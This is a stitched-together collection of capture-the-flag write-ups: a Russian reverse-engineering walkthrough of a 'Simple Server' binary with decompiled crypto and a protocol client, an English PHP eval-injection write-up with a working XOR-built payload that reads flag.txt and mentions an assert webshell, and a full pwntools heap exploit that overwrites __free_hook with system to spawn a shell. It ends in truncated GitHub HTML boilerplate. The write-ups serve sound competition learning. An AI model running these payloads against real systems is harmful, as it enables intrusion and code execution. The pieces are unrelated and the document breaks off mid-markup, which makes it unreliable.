```clike[0x000013c8]> afl0x00001060 1 47 entry00x000013c8 41 1152 main0x00001040 1 11 fcn.000010400x00001090 4 41 -> 34 fcn.000010900x00001209 6 122 fcn.000012090x00001185 11 132 fcn.000011850x000012a9 1 43 fcn.000012a90x000012d4 1 35 fcn.000012d40x00001316 1 44 fcn.000013160x000012f7 1 31 fcn.000012f70x00001149 1 60 fcn.000011490x00001342 4 134 fcn.000013420x00003894 15 1264 fcn.000038940x000019a4 1 22 fcn.000019a40x000019ba 4 75 fcn.000019ba0x000018c0 1 32 fcn.000018c00x000018e0 1 24 fcn.000018e00x00001961 4 67 fcn.000019610x00001848 4 120 fcn.000018480x00002e6f 15 1241 fcn.00002e6f0x000018f8 4 105 fcn.000018f80x00003d84 1 22 fcn.00003d840x00001a05 1 28 fcn.00001a050x00001a21 4 286 fcn.00001a210x00001050 1 11 fcn.000010500x00001fc1 37 1250 fcn.00001fc10x00001f60 1 97 fcn.00001f600x00001e99 4 199 fcn.00001e990x00001b3f 4 288 fcn.00001b3f0x000024a3 34 1152 fcn.000024a30x00001d7b 4 286 fcn.00001d7b0x00001c5f 4 284 fcn.00001c5f0x00001000 3 27 segment.LOAD10x00001287 1 34 fcn.000012870x00002927 21 1352 fcn.000029270x0000334c 21 1352 fcn.0000334c0x00001030 2 31 -> 28 fcn.000010300x00001100 5 57 -> 54 fcn.000011000x00001140 5 137 -> 60 fcn.000011400x00001283 1 4 fcn.000012830x00002923 1 4 fcn.000029230x00003348 1 4 fcn.000033480x00003da0 4 101 fcn.00003da00x00003e10 1 5 fcn.00003e100x00003e18 1 13 fcn.00003e18```
[Анпакнутый elf](https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/attachment/unpack_serv.elf), если кому-то нужно
### Завязка (реверсинг бинарника)Я конечно мазохист, но не настолько чтобы реверсить что-то в радаре, если это можно сделать в иде, так что погнали закинем распакованный бин в иду, и чуть пореверсим.Тут я быстро расскажу о реверсинге некоторых функций и как это делалось#### sub_1185 (imul)```clikeunsigned __int64 __fastcall sub_1185(unsigned __int64 a1, unsigned __int64 a2){ unsigned __int64 v5; // [rsp+10h] [rbp-10h]
v5 = 0LL; while ( a2 ) { if ( (a2 & 1) != 0 ) { if ( v5 < -59LL - a1 ) v5 += a1; else v5 -= -59LL - a1; } if ( a1 < -59LL - a1 ) a1 *= 2LL; else a1 = 2 * a1 + 59; a2 >>= 1; } return v5;}```Функция небольшая, но с наскоку трудно понять, что она делает. Но если же подправить и засунуть этот код в какую-нибудь gcc, чтобы потыкать его, то можно быстро определить, что это простое умножение двух чисел. Обзовем ее `imul`.
#### sub_1209 (pow)```clike __int64 __fastcall pow(__int64 a1, unsigned __int64 a2){ __int64 v3; // rax unsigned __int64 v4; // [rsp+18h] [rbp-8h]
if ( a2 == 1 ) return a1; v3 = pow(a1, a2 >> 1); v4 = imul(v3, v3); if ( (a2 & 1) != 0 ) v4 = imul(v4, a1); return v4;}```Просто видно, что это бинарное возведение в степень.
#### Syscall funs```clike__int64 __fastcall read(int fd, void *buf, size_t count){ __asm { syscall; LINUX - } return 1LL;}```В бинаре есть ряд функций имеющих похожую структуру, просто смотрим асм, какой сискол вызывают, и настраиваем функцию под его аргументы.
#### sub_1149 (malloc)```clikevoid *__fastcall _malloc(int a1){ void *v2; // [rsp+10h] [rbp-8h]
v2 = (void *)((unsigned int)offset_for_empty_data + some_adr_for_malloc); offset_for_empty_data += a1; return v2;}```По тому где вызывается функция и что делает, можно легко провести параллели с сишным маллоком.
#### sub_3894 и sub_2E6F(decode и encdode)```clikeunsigned __int64 __fastcall decode(unsigned int *a1, __int64 a2, _BYTE *a3, unsigned int a4){ __int64 v4; // rdx unsigned __int64 result; // rax int i; // [rsp+28h] [rbp-258h] int j; // [rsp+2Ch] [rbp-254h] int k; // [rsp+30h] [rbp-250h] unsigned int v10; // [rsp+34h] [rbp-24Ch] __int64 v11; // [rsp+40h] [rbp-240h] __int64 v12; // [rsp+48h] [rbp-238h] int v13[134]; // [rsp+50h] [rbp-230h] BYREF unsigned __int64 v14; // [rsp+268h] [rbp-18h]
v14 = __readfsqword(0x28u); memset(v13, 0, 0x210uLL); crypt_keygen((__int64)v13, a2, (__int64)a3, a4); v11 = 0LL; v12 = 0LL; for ( i = 31; i >= 0; --i ) { if ( i > 30 ) { *a1 ^= v13[128]; a1[1] ^= v13[129]; a1[2] ^= v13[130]; a1[3] ^= v13[131]; } else { a1[2] = a1[3] ^ rol4(a1[2], 10) ^ (a1[1] << 7); *a1 = a1[3] ^ rol4(*a1, 27) ^ a1[1]; a1[3] = rol4(a1[3], 25); a1[1] = rol4(a1[1], 31); a1[3] ^= a1[2] ^ (8 * *a1); a1[1] ^= *a1 ^ a1[2]; a1[2] = rol4(a1[2], 29); *a1 = rol4(*a1, 19); } for ( j = 0; j <= 31; ++j ) { v10 = dword_6820[16 * (i % 8) + ((4 * (unsigned __int8)(a1[2] >> j)) & 4 | (2 * (unsigned __int8)(a1[1] >> j)) & 2 | (*a1 >> j) & 1 | (8 * (unsigned __int8)(a1[3] >> j)) & 8)]; LODWORD(v11) = v11 | ((v10 & 1) << j); HIDWORD(v11) |= ((v10 >> 1) & 1) << j; LODWORD(v12) = v12 | (((v10 >> 2) & 1) << j); HIDWORD(v12) |= ((v10 >> 3) & 1) << j; } for ( k = 0; k <= 3; ++k ) { a1[k] = *((_DWORD *)&v11 + k) ^ v13[4 * i + k]; *((_DWORD *)&v11 + k) = 0; } } v4 = *((_QWORD *)a1 + 1); *(_QWORD *)a3 = *(_QWORD *)a1; *((_QWORD *)a3 + 1) = v4; result = __readfsqword(0x28u) ^ v14; if ( result ) result = stack_fail(); return result;}```
```clikeunsigned __int64 __fastcall encdode(unsigned int *mes, __int64 key, _BYTE *dest, unsigned int len){ unsigned int v4; // ebx int v5; // ebx int v6; // eax unsigned int v7; // ebx int v8; // ebx int v9; // eax int v10; // eax int v11; // eax __int64 v12; // rdx unsigned __int64 result; // rax int i; // [rsp+28h] [rbp-258h] int j; // [rsp+2Ch] [rbp-254h] int k; // [rsp+30h] [rbp-250h] unsigned int v18; // [rsp+34h] [rbp-24Ch] __int64 v19; // [rsp+40h] [rbp-240h] __int64 v20; // [rsp+48h] [rbp-238h] int main_key[134]; // [rsp+50h] [rbp-230h] BYREF unsigned __int64 v22; // [rsp+268h] [rbp-18h]
v22 = __readfsqword(0x28u); memset(main_key, 0, 0x210uLL); crypt_keygen((__int64)main_key, key, (__int64)dest, len); v19 = 0LL; v20 = 0LL; for ( i = 0; i <= 31; ++i ) { for ( j = 0; j <= 3; ++j ) { *((_DWORD *)&v19 + j) = main_key[4 * i + j] ^ mes[j]; mes[j] = 0; } for ( k = 0; k <= 31; ++k ) { v18 = dword_6020[16 * (i % 8) + ((4 * (unsigned __int8)((unsigned int)v20 >> k)) & 4 | (2 * (unsigned __int8)(HIDWORD(v19) >> k)) & 2 | ((unsigned int)v19 >> k) & 1 | (8 * (unsigned __int8)(HIDWORD(v20) >> k)) & 8)]; *mes |= (v18 & 1) << k; mes[1] |= ((v18 >> 1) & 1) << k; mes[2] |= ((v18 >> 2) & 1) << k; mes[3] |= ((v18 >> 3) & 1) << k; } if ( i > 30 ) { *mes ^= main_key[128]; mes[1] ^= main_key[129]; mes[2] ^= main_key[130]; mes[3] ^= main_key[131]; } else { v4 = mes[1]; v5 = rol4(*mes, 13) ^ v4; v6 = v5 ^ rol4(mes[2], 3); mes[1] = rol4(v6, 1); v7 = mes[3]; v8 = rol4(mes[2], 3) ^ v7; v9 = v8 ^ (8 * rol4(*mes, 13)); mes[3] = rol4(v9, 7); v10 = rol4(*mes, 13); *mes = rol4(v10 ^ mes[1] ^ mes[3], 5); v11 = rol4(mes[2], 3); mes[2] = rol4(v11 ^ mes[3] ^ (mes[1] << 7), 22); } } v12 = *((_QWORD *)mes + 1); *(_QWORD *)dest = *(_QWORD *)mes; *((_QWORD *)dest + 1) = v12; result = __readfsqword(0x28u) ^ v22; if ( result ) result = stack_fail(); return result;}```Эти две функции существуют, выполняют какую-то крипту. И так как одна похожа на перевернутую другую, то я решил проверить с помощью дебага радаром, обратные ли они, и это оказалось так. Так что было решено что одна криптит, а другая декриптит.
#### MainПосле реверса всех "дочерних" функций получаем примерно такой main
```clikeint __cdecl __noreturn main(int argc, const char **argv, const char **envp){ int v3; // edx int v4; // eax int v5; // esi _BYTE dest[2]; // [rsp+6h] [rbp-5Ah] BYREF _BYTE count_1[4]; // [rsp+8h] [rbp-58h] BYREF unsigned int count; // [rsp+Ch] [rbp-54h] BYREF __int64 first_inp; // [rsp+10h] [rbp-50h] BYREF unsigned __int64 rand; // [rsp+18h] [rbp-48h] BYREF __int64 mes; // [rsp+20h] [rbp-40h] BYREF unsigned __int64 a2; // [rsp+28h] [rbp-38h] _BYTE *buf; // [rsp+30h] [rbp-30h] _BYTE *important_data; // [rsp+38h] [rbp-28h] _BYTE *user_secret; // [rsp+40h] [rbp-20h] void *out; // [rsp+48h] [rbp-18h] char *pathname; // [rsp+50h] [rbp-10h] unsigned __int64 v18; // [rsp+58h] [rbp-8h]
v18 = __readfsqword(0x28u); first_inp = 0LL; read(0, &first_inp, 8uLL); rand = 0LL; get_random(&rand, 8uLL, v3); mes = pow(0xF549E9B5207189BCLL, rand); write(1, &mes, 8uLL); a2 = 0LL; a2 = pow(first_inp, rand); key_ = _malloc(16); crypt_xor(key_, a2); while ( 1 ) { while ( 1 ) { buf = _malloc(32); important_data = _malloc(32); read(0, buf, 0x20uLL); decode((unsigned int *)buf, (__int64)key_, important_data, 0x10u); decode((unsigned int *)buf + 4, (__int64)key_, important_data + 16, 0x10u); if ( *important_data != 0x22 || important_data[1] != 0x33 ) exit(); v4 = (unsigned __int8)important_data[2]; if ( v4 != 4 ) break; if ( fd ) exit(); if ( !flag_ok ) exit(); count = 0; _memcpy(&count, important_data + 3, sizeof(count)); if ( count > 0x18 ) exit(); user_secret = _malloc(count); _memcpy(user_secret, important_data + 7, count); if ( !check_secret(user_secret, count) ) exit(); out = encode_flag(glob_for_flag, leng_of_flag); write(1, out, (leng_of_flag & 0xFFFFFFF0) + 16); } if ( (unsigned __int8)important_data[2] > 4u ) break; switch ( v4 ) { case 3: if ( !fd || fd == -1 ) exit(); close(fd); fd = 0; break; case 1: count = 0; _memcpy(&count, important_data + 3, sizeof(count)); if ( count > 0x18 ) exit(); pathname = (char *)_malloc(count); v5 = (_DWORD)important_data + 7; _memcpy(pathname, important_data + 7, count); if ( fd ) exit(); fd = fopen(pathname, v5); if ( fd == -1 ) exit(); break; case 2: *(_WORD *)dest = 0; *(_DWORD *)count_1 = 0; count = 0; _memcpy(count_1, important_data + 3, sizeof(count_1)); if ( *(_DWORD *)count_1 > 0x18u ) exit(); _memcpy(dest, important_data + 7, sizeof(dest)); _memcpy(&count, important_data + 9, sizeof(count)); if ( count > 0x80 ) exit(); glob_for_flag = (unsigned int *)_malloc(count); if ( !fd || fd == -1 ) exit(); read(fd, glob_for_flag, count); flag_ok = 1; leng_of_flag = count; break; default: goto LABEL_38; } }LABEL_38: exit();}```
Из него мы можем понять, что сначала мы подаем число, которое используется для генерации "ключа". После отсылаем зашифрованные блоки, которые при расшифровке складываются в примерно такой протокол связи, по нулевому смещению находится хедер в виде 2 байт `\x22\x33`.
| Operation\Offset | +2 (operation code) | +3 | +7 | +9 ||----------------------------------------------|---------------------|-------------------------------|---------------------------|-------------------------|| fopen | 1 | len of path to file (4 bytes) | filepath (len bytes) | - || read file | 2 | some padding <=0x18 (4 bytes) | another padding (2 bytes) | how much read (4 bytes) || close (simply close file, need for last) | 3 | - | - | - || write data from file | 4 | len of secret (4 bytes) | secret (len bytes) | |
[ДБ иды с этим файлом](https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/attachment/unpack_serv.i64)### Кульминация (кодинг "клиента")Вообще зная протокол, написать клиент не должно составить труда. Могут возникнуть только проблемы с тем, что мы не знаем степень, в которую возводится число, используемое для генерации ключа. Но ее можно либо попробовать высчитать, на основе известных данных, либо же заслать 1 или 0, так как что первое, что последнее в любой степени дают сами себя -> мы всегда будем знать, число которое использовалось для генерации ключа.
И так же возникают трудности с автоматическим декриптом и инкриптом сообщений. Что бы решить эту проблему у меня в голове было 3 способа:- воспользоваться фридой - заинжектить so- воспользоваться ~~r2pipe~~ rzpipe
Первый вариант я не выбрал так как, до сих пор не могу в фриду. Второй вариант мне не понравился, так как нужно писать сокеты внутри so, либо шаманить с обменом инфой между so и сторонним приложением. Так что я выбрал самый безболезненный, но костыльный вариант - rzpipe. И конечно буду кодить на питоне так как это быстрее всего. Разберем как же это все было реализовано.Для начала разберем конструктор и какие переменные вводятся ```pythonclass Crypter:# заводим класс криптор def __init__(self, file_name): rflags = ["-dw"] r = rzpipe.open(file_name, flags=rflags) # запускаем ризин в дебаг и райт моде for _ in range(5): r.cmd("dcs read") # ждем пятого рида, так как пятый рид всегда наш # тот который находится внутри распакованого бинарника a=r.cmd("dr rip") a = int(a, 16) # получаем текущий рип, чтобы посчитать смещения # # + основные адреса self.off = a-0x12EE # в бинаре рид назодится по адресу 0x12EE # путем несложной математики находим смещение self.r=r self.encode_addr=0x2E6F+self.off self.encode_addr_end = self.encode_addr+0x4d8 self.decode_addr=0x3894+self.off self.decode_addr_end=self.decode_addr+0x4ef
self.keyfun_addr=0x1342+self.off self.keyfun_addr_end=0x13C7+self.off # высчитываем адреса нужных функций и их конца m =0x9038+self.off self.mem_addr=int(r.cmdj(f"?j [{m}]")["uint64"]) # находим адрес используемый кастомным malloc'ом # будем использовать его, чтобы знать куда можно писать```
Дальше разберу реализацию одной из функций, остальные работают схожим образом
```pythondef encrypt(self, message, key): r=self.r # получаем туже сессию ризина
r.cmd(f"dr rip={self.encode_addr}") # прыгаем на адрес функции
r.cmd(f"dr rcx=0x10") #len # передаем в аргументы длину декодируемого сообщения
dest_addr = self.mem_addr+0x1000 r.cmd(f"dr rdx={dest_addr}") # передаем адрес куда сохранить расшифрованное сообщение
key_addr = self.mem_addr+0x1100 r.cmd(f"dr rsi={key_addr}") # передаем адрес по которому будет находится ключ hexkey=key.to_bytes(16, byteorder=bo).hex() r.cmd(f"wx {hexkey} @ {key_addr}") # записываем ключ по этому адресу
mes_addr = self.mem_addr+0x1200 r.cmd(f"dr rdi={mes_addr}") # передаем адрес зашифрованного сообщения
hexmes=message.hex() r.cmd(f"wx {hexmes} @ {mes_addr}") # записывем зашифрованное сообщение по этому адресу r.cmd(f"dcu {self.encode_addr_end}") # продолжаем выполнение до конца функции b = r.cmd(f"p8 16 @ {dest_addr}") # достаем значение по адресу куда попадает расшифрованное сообщение return bytes.fromhex(b)```
Полный код клиента можно найти [тут](https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/solution/rizin_serv.py) *P.S. Чейнд не бей за использрвание pwntools, я хотел заfb'шить таск, а это единственное, что я помнил*
### Развязка (получение "секрета")Вообще, изначально когда реверсил таск на ctf, я пропустил, что в протоколе идет проверка секрета и все такое, и заметил это в самом конце. Так что в райтапе тоже было решено это отложить на финал.
Вот вроде бы мы написали функции декрипта и инкрипта, все работает. Начинаем писать код для получения флага, как вдруг видим, что чтобы получить байты файла, в протоколе есть еще проверка какого-то секрета. Она реализована следующим образом.
```clike __int64 __fastcall secret_sub(_BYTE *secr, int len, unsigned int result){ while ( len-- ) result = (result << 8) ^ some_array[(unsigned __int8)(HIBYTE(result) ^ *secr++)]; //some_array - массив из 256 dword'ов return result;}
_BOOL8 __fastcall check_secret(_BYTE *secr, unsigned int len){ return (unsigned int)secret_sub(secr, len, 0xFFFFFFFF) == 0xDF705098;}```
В принципе тут почти сразу видно, что это можно взломать, так как нам известен желаемый результат (`0xDF705098`) и при `result << 8` последний байт 0, то можно найти среди `some_array` элемент, который тоже оканчивается на тот же байт, что и желаемый результат. Дальше сделать так 4 раза (так как 4 байта) + сделать поправочку на ксор, оформить это все в [скрипт](https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/attachment/hack_secret.py) и вуаля мы подобрали нужный секрет, и им оказался `\xca\xdb\x88\x2d`
Добавляем наш секрет в клиент, запускаем его. На локалке все робит, отлично, запускаем на сервер и получаем флаг.

## Решение
- понять, что по умолчанию в данном нам бинаре, почти нет ничего интересного- найти, расшифровать, сдампить или еще каким-то образом получить ["настоящий" бинарь]((https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/attachment/unpack_serv.elf) )- разреверсить его ([файл для иды с +- красивыми именами]((https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/attachment/unpack_serv.i64) )) - разобраться в протоколе - понять, что крипто-функции взаимно обратные- написать [клиент](https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/solution/rizin_serv.py) для получения флага - каким-то образом реализовать крипто-функции сервера - реализовать протокол - найти секрет для получения флага ([скрипт]((https://github.com/osogi/writeups/blob/main/ctfcup2021/Simple_Server/attachment/hack_secret.py)))- получить флаг
Авторское решение туть -> https://github.com/acisoru/ctfcup-21-quals/blob/main/tasks/reverse/simple-protocol/README.md
## ЭпилогЯ посмотрел, потыкал почему у нас запускается какой-то другой код в начале бинаря, и прога даже не доходит до entry point'а. Как оказалось это вызвано тем что в коде был преинит участок (подробнее о всяких штуках происходящих перед загрузкой main'а можно почитать тут https://habr.com/ru/post/339698/), и радар хоть его и обнаружил, но справился плоховато: никак не обозвал эту функцию + плохо ее проанализировал - сильно ее обрезал (обрезал прям всю), в отличие от ризина, который справился с этим делом лучше
В очередной раз доказано, что ризин>радара. На самом деле у меня иногда тупит и тот и другой, так что я пользуюсь ими посменно, на одном таске могу по приколу юзать то одно, то другое.
---Кого-то еще могло заинтересовать почему на картинке, превьюшке, какие-то аниме чувачки и как это связано с таском. Ну вот, это все из-за того, что я загуглил "protocol" нашел такую пикчу к какой-то игре, и мне понравилось как это выглядит. |
# WriteupWe have a form to insert equations into; it will evaluate them and return back the result.

In source page's HTML comments, we can see that only number and special chars are allowed:
```<--Hi Selina, I learned about regex today. I have upgraded the previous calculator. Now its the most secure calculator ever.The calculator accepts only numbers and symbols. I have hidden some interesting things in flag.txt and I know you can create an interesting equation to read that file.-->```
By interacting with the site, we can also learn that the maximum number of characters allowed in an equation is 79.
We also learn, by submitting a single special char, that the equation is evaluated using ```eval``` PHP function, for example from this warning:
```Result:Warning: Use of undefined constant _ - assumed '_' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(12) : eval()'d code on line 1_```
We can inject code by using variable functions; but we have a problem: we can only use built-in PHP functions as variable functions, because PHP ```eval``` actually doesn't allow variable functions.
For example we can use ```assert``` to escape from ```eval``` limitation on variable functions, crafting some payload that results in ```assert($_POST[_])```; it would allow us to gain a webshell.
But there is chance that the code is in production mode, i.e. ```zend.assertions = -1``` (check PHP docs about assert).
So it's easier to craft a payload that results in ```file_get_contents("flag.txt")```.
A note about that: since we'll build the payload by putting strings together, actually we don't need to craft the double quotes around ```flag.txt```.
Now, a strategy is the usage of XOR function to obtain alphabetic strings by putting together strings composed of numbers and special chars.
For example:
```('%'^'`')```
Results in: ```E```.
Can we make a function call? Let's check out:
```('%'^'`')()```
The result is:
```Result :Fatal error: Uncaught Error: Call to undefined function E() in /var/www/html/index.php(12) : eval()'d code:1 Stack trace: #0 /var/www/html/index.php(12): eval() #1 {main} thrown in /var/www/html/index.php(12) : eval()'d code on line 1```
Perfect, now we have to obtain ```file_get_contents("flag.txt")```, without double quotes and with a limit of 79 characters.
After some tries, the final, working payload is:
```('@@@@"_@@"@@@@@@@@'^'&),%}8%4}#/.4%.43')(("@@@_"^"&,!8").(".").("@@@"^"484"))```
And here's the flag:
```KCTF{sHoUlD_I_uSe_eVaL_lIkE_tHaT}```
|
Link to original writeup: [complete writeup](https://4n0nym4u5.netlify.app/post/0ctf-2021-listbook/)```py#!/usr/bin/env python3.9# -*- coding: utf-8 -*-
from rootkit import *exe = context.binary = ELF('./listbook')
host = args.HOST or '111.186.58.249'port = int(args.PORT or 20001)
gdbscript = '''tbreak maincontinue'''.format(**locals())
# -- Exploit goes here --
def option(choice): sla(">>", str(choice))
def add(name, content): option(1) sla("name>", name) sla("content>", content)
def delete(idx): option(2) sla("index>", str(idx)) if b"empty" not in rl(): pass
def show(idx): option(3) sla("index>", str(idx))
def print_all(): for i in range(16): show(i)
def delete_all(): for i in range(16): delete(i)
io = start()R = Rootkit(io)libc=ELF("./libc.so.6")
add(b"\x00", b"c"*8)add(b"\x01", b"d"*8)add(b"\x08", b"d"*8)delete(0)delete(1)delete(8)add(b"\x80", b"A"*8)show(1)reu(b"=> ")heap_base=uuu64(rl())-0x2d0hb=heap_baseinfo(f"heap base : {hex(heap_base)}")for i in range(8): add(b"\x08", b"X"*8)add(b"\x00", b"c"*8)add(b"\x01", b"d"*8)delete(8)show(1)reu(b"=> ")reu(b"=> ")libc.address=uuu64(rl())-0x1ebbe0lb()# Rest is all Heap Feng Shuifor i in range(2): add(b"\x09", b"X"*0x200)
delete(8)delete(1)
for i in range(10): add(b"\x08", b"X"*0x200)for i in range(6): add(b"\x09", b"X"*0x200)
add(b"\x00", b"A")add(b"\x04", b"B")delete(0)delete(9)delete(4)add(b"\x80", p(libc.sym['__free_hook'])*64)delete(1) # trigger smallbin corruption overwrite fd & bkfd=hb+0x1790
add(b"\x09", (p(fd) + p(hb+0x2d0) + b"a"*0x10 )) # 0x19d0add(b"\x09", (p(hb+0x2d0) + p(hb+0x19d0) + b"b"*0x10 )) # 0x2b10add(b"\x09", (p(hb+0x19d0) + p(hb+0x2b10) + b"c"*0x10 ) + p(0x0)*56 + p(0) + p(0x211) + p(libc.address+0x1ebde0)*2 ) # 0x2d50 libc.address+0x1ebde0 -> main_arena+608 to bypass check in _int_malloc+215add(b"\x09", (p(hb+0x2f90) + p(hb+0x2f40) + b"d"*0x10 )) # 0x2f90add(b"\x09", (p(hb+0x2d50) + p(hb+0x2f90) + p(hb+0x2f90)*2)) # 0x2c0add(b"\x09", (p(hb+0x2b10) + p(hb+0x1790) + b"f"*0x10 )) # 0x1790
# use tcache stashing unlink + to create overlapping chunks
add(b"\x08", b"d"*8)add(b"\x00", b"A"*8 )add(b"\x00", p(0)*3 + p(0x31) + p(0)*5 + p(0x211) + p(libc.sym['__free_hook']) + p(0) ) # overwrite fd of tcache to __free_hookadd(b"\x02", b"/bin/sh\x00"*8)add(b"\x00", p(libc.sym['system'])) # overwrite __free_hookdelete(2)
io.interactive()``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<meta name="optimizely-datafile" content="{"groups": [], "environmentKey": "production", "rollouts": [], "typedAudiences": [], "projectId": "16737760170", "variables": [], "featureFlags": [], "experiments": [], "version": "4", "audiences": [{"conditions": "[\"or\", {\"match\": \"exact\", \"name\": \"$opt_dummy_attribute\", \"type\": \"custom_attribute\", \"value\": \"$opt_dummy_value\"}]", "id": "$opt_dummy_audience", "name": "Optimizely-Generated Audience for Backwards Compatibility"}], "anonymizeIP": true, "sdkKey": "WTc6awnGuYDdG98CYRban", "attributes": [{"id": "16822470375", "key": "user_id"}, {"id": "17143601254", "key": "spammy"}, {"id": "18175660309", "key": "organization_plan"}, {"id": "18813001570", "key": "is_logged_in"}, {"id": "19073851829", "key": "geo"}, {"id": "20175462351", "key": "requestedCurrency"}, {"id": "20785470195", "key": "country_code"}, {"id": "21656311196", "key": "opened_downgrade_dialog"}], "botFiltering": false, "accountId": "16737760170", "events": [{"experimentIds": [], "id": "17911811441", "key": "hydro_click.dashboard.teacher_toolbox_cta"}, {"experimentIds": [], "id": "18124116703", "key": "submit.organizations.complete_sign_up"}, {"experimentIds": [], "id": "18145892387", "key": "no_metric.tracked_outside_of_optimizely"}, {"experimentIds": [], "id": "18178755568", "key": "click.org_onboarding_checklist.add_repo"}, {"experimentIds": [], "id": "18180553241", "key": "submit.repository_imports.create"}, {"experimentIds": [], "id": "18186103728", "key": "click.help.learn_more_about_repository_creation"}, {"experimentIds": [], "id": "18188530140", "key": "test_event"}, {"experimentIds": [], "id": "18191963644", "key": "click.empty_org_repo_cta.transfer_repository"}, {"experimentIds": [], "id": "18195612788", "key": "click.empty_org_repo_cta.import_repository"}, {"experimentIds": [], "id": "18210945499", "key": "click.org_onboarding_checklist.invite_members"}, {"experimentIds": [], "id": "18211063248", "key": "click.empty_org_repo_cta.create_repository"}, {"experimentIds": [], "id": "18215721889", "key": "click.org_onboarding_checklist.update_profile"}, {"experimentIds": [], "id": "18224360785", "key": "click.org_onboarding_checklist.dismiss"}, {"experimentIds": [], "id": "18234832286", "key": "submit.organization_activation.complete"}, {"experimentIds": [], "id": "18252392383", "key": "submit.org_repository.create"}, {"experimentIds": [], "id": "18257551537", "key": "submit.org_member_invitation.create"}, {"experimentIds": [], "id": "18259522260", "key": "submit.organization_profile.update"}, {"experimentIds": [], "id": "18564603625", "key": "view.classroom_select_organization"}, {"experimentIds": [], "id": "18568612016", "key": "click.classroom_sign_in_click"}, {"experimentIds": [], "id": "18572592540", "key": "view.classroom_name"}, {"experimentIds": [], "id": "18574203855", "key": "click.classroom_create_organization"}, {"experimentIds": [], "id": "18582053415", "key": "click.classroom_select_organization"}, {"experimentIds": [], "id": "18589463420", "key": "click.classroom_create_classroom"}, {"experimentIds": [], "id": "18591323364", "key": "click.classroom_create_first_classroom"}, {"experimentIds": [], "id": "18591652321", "key": "click.classroom_grant_access"}, {"experimentIds": [], "id": "18607131425", "key": "view.classroom_creation"}, {"experimentIds": [], "id": "18831680583", "key": "upgrade_account_plan"}, {"experimentIds": [], "id": "19064064515", "key": "click.signup"}, {"experimentIds": [], "id": "19075373687", "key": "click.view_account_billing_page"}, {"experimentIds": [], "id": "19077355841", "key": "click.dismiss_signup_prompt"}, {"experimentIds": [], "id": "19079713938", "key": "click.contact_sales"}, {"experimentIds": [], "id": "19120963070", 